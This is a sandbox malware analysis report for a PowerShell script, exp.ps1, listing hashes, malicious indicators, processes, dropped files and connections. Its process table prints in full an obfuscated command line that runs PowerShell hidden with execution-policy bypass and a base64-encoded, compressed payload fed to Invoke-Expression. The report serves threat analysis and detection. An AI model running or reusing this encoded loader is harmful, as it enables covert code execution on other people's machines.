| File name: | exp.ps1 |
| Full analysis: | https://app.any.run/tasks/53005704-ea92-460f-86a6-ae00b5d84dc2 |
| Verdict: | Malicious activity |
| Analysis date: | December 04, 2023, 14:48:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines |
| MD5: | 63B8DB378BC67CDD311744D77113898E |
| SHA1: | D8F911435849683EB47222F876108C708AF32B68 |
| SHA256: | 3B6D6EA6973D85DAF4B55509A3815CCB627E478C308F1A9EB3BBDFE134B752A8 |
| SSDEEP: | 48:PcgWUr2js9VKta73kDTpZtbPJxZIgNUk2AwoO53CkZwSdO:P5WUr2jAKtQATnlRkgOkAbrO |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2300)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 2076)
Bypass execution policy to execute commands
- powershell.exe (PID: 2300)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 2076)
Powershell version downgrade attack
- powershell.exe (PID: 2076)
- powershell.exe (PID: 2300)
The process hides Powershell's copyright startup banner
- powershell.exe (PID: 2076)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 2076)


Base64-obfuscated command line is found
- powershell.exe (PID: 2076)
The process hide an interactive prompt from the user
- powershell.exe (PID: 2076)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 2076)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 2076)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2076 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2300 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -e LgAoACAAJABwAHMAaABvAG0ARQBbADQAXQArACQAcABzAGgAbwBNAGUAWwAzADQAXQArACcAWAAnACkAIAAoACAATgBlAFcALQBvAGIASgBlAEMAdAAgACAAaQBPAC4AcwBUAFIAZQBhAE0AUgBlAGEAZABFAFIAKAAoACAATgBlAFcALQBvAGIASgBlAEMAdAAgACAAaQBvAC4AYwBvAG0AUABSAEUAcwBzAGkATwBuAC4AZABlAGYATABhAFQAZQBzAFQAcgBlAEEAbQAoAFsAcwBZAFMAVABFAG0ALgBpAE8ALgBNAEUAbQBvAFIAWQBTAFQAcgBFAEEATQBdACAAWwBzAHkAcwBUAEUATQAuAEMAbwBOAHYARQBSAHQAXQA6ADoARgBSAG8ATQBiAGEAcwBlADYANABTAFQAcgBpAG4ARwAoACAAJwBkAFYAWAA3AGIAKwBJADQARQBQADYAOQBVAHYAOABIAEsAKwByAFYAUgBEAGcAbwBUAHgASgA2AE8AdQBrAG8ANQBGAGkAMABGAEMAcABlAFYAVgBWAFYAYwBnAGoAZQBiAGIAWQBwAFkAVQBOAG8AaQA3AGoAOAA3AHoAZgBqADgAQQBpAG8AVgA0AG4AYQBuAGgAbgBQADQANQB0AHYASABIAEoAZABVAGIAWgBtAHYAagBYAHkAcgBaADQAcgAyAGcAOABhAEIAYgBOAFkAVQBFAFkAegBiAFIAcQBrAHMASQA0AEUAVgBZAG4AVwBEADkANABFAEEAYwB1ADkARwBhAEYAMwBvAEcAdAA5AGoARgBBADUARABlAEkAMQBhAEoALwBHAG0ANgBWADQAQgBpAE0AcgBMADMAcwBrAHQATgArAGgARABNAFEANgB5AHEAVABBAGgANwB1AEwATQBKAGwASABWAEcAVgBuADQAVwB1AGcAcQBtAFgAaQBjAHcAeQByAGYAMQBmAG8AQwB5AFUAQgA3AFcAYQBFADgAaABWAFYAVgBmAFYAUABRAHEANwBQAFkAaABIADAAWABVADQALwBnAGcAMABlAFIAdQBVAFMAOQBOADAATgA2AFIAQQB6ADgAZAB1AFQAdABBAGQAcgB2ADUAWABNAHkAKwBYAE0ATgBwAGwANABlAG4ANwArAHUAMgBKADUAegBIAEcAWQBhAHoARABEAFkASwA3AEgATABKADIANQBEAHIATQBkAFoAcwBKAFIAWgAvAFUANgBjACsAcgBNAHIATwA4AE0AZABHAGIAVQBXAGQAMQBqAEwAagBNADkATgBQAEoAZwBZADcATQBHADIARABHAHYARABsAHEAdwBhAGwAaABvAFkAMwBzAGcAUQByAG4ATwBiAE4AaQBCAEoALwBCAHQAMgArAEMAagBnAFIAYQBXAEkAVQAwAGQAagBHAFcANAByAE4ANwBBAFEAQwBBADAAZABBAC8AUABMAGoATQBzAEsAWABmAFEAcABtAEUAdwBFAHoAeQBaAGUATgBHAEUAeABGAHgAbQBtAGUAQQBJAC8ATABuAFMASAAyAGcAYwA5AEcAeABCAEkATQBOAFYAMQBjAHUATAA2AHcASQBKAFMAMgBKAG4AUwB1AGgASABJAGcATQBVAFoATgBQADMASgBOAEMAbQBYAHoAVwBmACsAaAB2AFEAZgBTADkAaABWAFMARwAxAEMAdgAzAFoAQgBVAGwARgBtAFQAYQBWAHEAcABKAEcAOABLADgANQBVADYAcABGAGUALwBlAHQAcAB3ADgAcgB1AFAAawBHAHYANQA1AC8AMAA0AEkAMgBFAHIAVwBtAHYARABkADUAYgArADAAcgBOAHoAZgBLAGUAcwB6AC8AOABaAFIAYQBFAGMAcgBjADkALwBTAFUAQQBaAGwAQQBGADcAZgBBAEQATgByAEIAOQBtAFkAVQBYAEgAUgA1AGYAegBwADQARgBVAHAARgA2AGIAZQBzAHIAYQBLAFMASwBqAG0AMgB6ADAAQwB3AEcAdwBDAGMAagBsAEEAZABUAGwANQB4AGMAcABnAEQATQBJAFAAQQBRAEsAaABzAHEAUQBNAFQAdwA1AFQAZwBPADYAYgBFAFQAeQA0ADIAVwBoAHEARwBYAGkAegBGAFgAWABTAGgAdQA0AGYATABqAGkAVwAzAGoAbwBVAFoAawBNAHAANQBKAFkAVABPAFkAbQBSAGMAeAB4ADkAcgA3AHcAWABRAFQAYwBBAE0AUQBHAHMAQgBYAEIAKwByAE4AdwBVAGgAYgBmAFkAQQBVAHEATAArAEwAeAA2AEUARgBoAGgAMABKAE0AOQB2AE4AeABLAEEAQgBaADgAbQBFAG8AQgBjAHcAZgBiACsAUwBOAEkAaQB2AEoAVQBmADgAVQBmADgAMABpAGkAQQBXADAAVgAzAEIAUQA3AEoANgBYAGoAUQBxAE4AUgBWAEgAWQBiAHMAYQBoAHYAbABSAEkAcwB6ADIASQBnACsARAAzAGsAeQBGAHoAQQB1AGMAVgA1AFQAWQBwAC8AMwBPADkAbQBMAFUAdABoAFUAcQB5AHIAWgBYAGwANABRACsARQBQAEwARgBrAC8AYQBNAEYAZAA4AEcATwBkAFAAVgA5AHQAdQAvAGsAegArAEEAcgBrAFAASABnAFoAdAA3AHMAOABuAFIANwBrADIAKwA0AFIAYwByADcAYQB2AFgARAB5AGkARABNAEwAOQBBAGMAZgB2AGUASQBRAGcAMwBGAC8AOAB6AEwANABwAHoANQBjAFgAZQBVAEgAYQA4AHIAUQBEAFcAZgBkAE0AeABWAHIATwBKADkAMwBPAFQAOABwAEgANQBPAEoAdgB5AFcAaQBNAEwAUgBqAEMANwA2ADQAYgBUAG4AQgBkAE4ATwBIAGYALwBQAEcATQB6AHoAdgBXADcAWQBhAGoARwAwAHYARQBNAHkAMQA4AGcAVQAyADcAbQA0AG0AMwBvAG4ATQBIAEsANABoAFYAZABFAGMAKwBPADEAUAAwAEcAZAB6ADIAQgBOAEMAYwAwAFkALwBWAEgAVgBvAGoAMgBRAE0AZQBUAHkAVABaAEoAMABWAHoAbABRADQAWABmAE0AeABYADIAVABCAGEAZABKAFEASwBnAEwAYwBJACsAWQBDADMAQgBXACsAdgBoADcAMgA4AE4ASwB2AG0AbwBZAHIAOQBwAEgANAA5AHAAaQBjAEYAdAA5AGQAWQBMAEMAWgAvAEgAegB6AEcAZwA2AEIAVQA1AEsANQBFAHEAMAB5AHQAdwA2AHQAdwBlAEMASQBKAGYAUgBBAHoAZgBIAFEAeABwAFAAaQA5AEYAaABJADgAOQBmAGkAZwBTADUAcwB1AHcAdgBpAGUANABGAFEASwBEAGYAYQB2AEcARwBlAFMAUgB0AEQASgA5AGcAWQBTADQAOQAxAHcAegBZAGMAOABmAGcASAA0AHgAVABBAG4ALwA1AEkAeQBxAHgARQA2ADkAQgBKAFMAVgBvAFkAZABPAHkAeABpAEUAYwBxACsANABwAE0AKwBtAEcARwBBAFgANQBMADMARwBNAEQALwBYAEEAYQBMACsAWAAyAGEATABFAFcAYQBiAFUAZwA1AHAAZgBLAGUAWQBnAHUAUwBSAFMAWQBXAGUAQgAxAHUAQQBxAGIAbgA0AFgAZQB6AE0AZAB2AEYAMgBvADkARwAvAE0AWABYAFQAeABhADgAUgBEAGgAVwBZAGQAbwB0AEEAWAByAHMAawA1ADAAWAB5AEUAcgBtAEEAQwA2AHYAbQBEAEwANgAxAHYAWgBmAHcAaABLACsAUQAvAEYAYgBGAHMAVABvAEcAdQBZAGEATQBuAHcAUQBSAC8AVAB1AGUAWABNAFQARAAzAGgAegBqAG0AUQBBADIASwA0AFAAZQBWAHUANwAxAC8AagBrAHEALwB4AEwAaABKAGsATQBwAGMAbwA2AFQAbABBAFEAawBpAHUAZwBCADUAMAAyACsAQgBvAC8AbwAvAFQAbwBIAGsAbABVAFkAQwBlAGgAZwA0ADgAKwBMAFgASABTADIAZABkAHEAbABzAG8ARgB5ADgAOQBsAFMAcwA4AG8ASQBsAFkAcgBIAEEAegBKAEUAWABTAG0ANABSAGcAaQBNAGkAcQBVAHUAZQBMAGgATQBPAEwAMwA0AC8AdwAvACcAKQAsACAAWwBpAG8ALgBjAE8AbQBQAHIAZQBzAHMAaQBPAG4ALgBjAE8AbQBQAHIARQBTAHMAaQBvAE4AbQBvAGQARQBdADoAOgBEAGUAQwBvAG0AUAByAGUAUwBzACAAKQApACAALABbAFQARQB4AFQALgBFAG4AYwBvAEQAaQBOAEcAXQA6ADoAQQBzAGMASQBJACkAIAApAC4AUgBlAGEAZABUAE8AZQBOAGQAKAApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 264
Read events
2 156
Write events
108
Delete events
0
Modification events
| (PID) Process: | (2076) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2300) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7BYWPTJDBJ0F8B3RKV2H.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF20fbe8.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2076 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2300 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2300 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OC0QVAYLFJ8Z5DEXTO6F.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 2300 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21e31c.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |